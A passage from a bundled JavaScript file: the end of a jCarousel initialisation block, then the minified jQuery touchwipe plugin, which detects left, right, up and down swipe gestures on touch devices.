		var $this = $(this);
		$this.jcarousel('destroy');
	});
	initCarousel();
});


});

})(this.jQuery);

/**
 * jQuery Plugin to obtain touch gestures from iPhone, iPod Touch and iPad, should also work with Android mobile phones (not tested yet!)
 * Common usage: wipe images (left and right to show the previous or next image)
 *
 * @author Andreas Waltl, netCU Internetagentur (http://www.netcu.de)
 * @version 1.1.1 (9th December 2010) - fix bug (older IE's had problems)
 * @version 1.1 (1st September 2010) - support wipe up and wipe down
 * @version 1.0 (15th July 2010)
 */
(function($){$.fn.touchwipe=function(settings){var config={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:true};if(settings)$.extend(config,settings);this.each(function(){var startX;var startY;var isMoving=false;function cancelTouch(){this.removeEventListener('touchmove',onTouchMove);startX=null;isMoving=false}function onTouchMove(e){if(config.preventDefaultEvents){e.preventDefault()}if(isMoving){var x=e.touches[0].pageX;var y=e.touches[0].pageY;var dx=startX-x;var dy=startY-y;if(Math.abs(dx)>=config.min_move_x){cancelTouch();if(dx>0){config.wipeLeft()}else{config.wipeRight()}}else if(Math.abs(dy)>=config.min_move_y){cancelTouch();if(dy>0){config.wipeDown()}else{config.wipeUp()}}}}function onTouchStart(e){if(e.touches.length==1){startX=e.touches[0].pageX;startY=e.touches[0].pageY;isMoving=true;this.addEventListener('touchmove',onTouchMove,false)}}if('ontouchstart'in document.documentElement){this.addEventListener('touchstart',onTouchStart,false)}});return this}})(jQuery);